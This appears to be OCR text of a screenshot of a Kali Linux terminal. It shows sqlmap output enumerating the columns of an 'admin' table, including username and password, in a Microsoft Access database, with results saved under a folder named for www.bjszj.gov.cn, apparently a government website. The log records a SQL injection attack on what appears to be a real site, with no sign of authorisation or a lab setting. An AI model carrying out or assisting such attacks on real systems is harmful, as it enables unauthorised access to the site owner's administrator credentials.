 root@kali: /home/hackstar
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[09:48:58] [INFO] starting 10 threads
[09:48:59] [INFO] retrieved: username
[09:48:59] [INFO] retrieved: id
[09:49:04] [INFO] retrieved: data
[09:49:13] [INFO] retrieved: password
Database: Microsoft_Access_masterdb
Table: admin
[4 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| data     | non-numeric |
| id       | numeric     |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
[09:52:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2516 times
[09:52:18] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.bjszj.gov.cn'
[*] shutting down at 09:52:18